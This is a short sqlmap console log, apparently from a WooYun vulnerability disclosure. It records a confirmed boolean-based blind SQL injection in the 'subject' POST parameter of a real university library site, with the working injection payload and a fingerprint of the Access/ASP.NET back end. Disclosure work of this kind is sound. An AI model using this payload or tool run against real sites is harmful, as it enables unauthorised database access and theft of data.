 管理员: sqlmap.py
a false positive
POST parameter 'subject' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 335 HTTP(s) r
equests:
---
Parameter: subject (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access com
ment)
    Payload: keyword=123123123&subject=-6502' OR 3026=3026%16
---
[05:06:46] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, Nginx
back-end DBMS: Microsoft Access
[05:06:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 146 times
[05:06:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www2.lib.nankai.edu.cn'
[*] shutting down at 05:06:46
C:\Python26\sqlmap>
www.wooyun.org